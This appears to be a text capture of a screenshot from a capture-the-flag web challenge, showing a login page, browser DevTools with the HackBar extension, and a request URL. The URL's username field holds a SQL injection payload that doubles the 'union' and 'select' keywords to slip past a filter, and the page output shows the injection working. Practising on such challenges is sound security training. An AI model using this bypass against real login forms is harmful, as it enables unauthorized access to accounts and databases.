 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7c5eccde-1444-46d0-ac2b-4bc7cb0080f1.node5.buuoj.cn:81/check.php
?username=1' uunionnion sselectelect 1,2,3%23
&password=1
Use POST method
MODIFY HEADER
Name Value
DNT 1
Name Value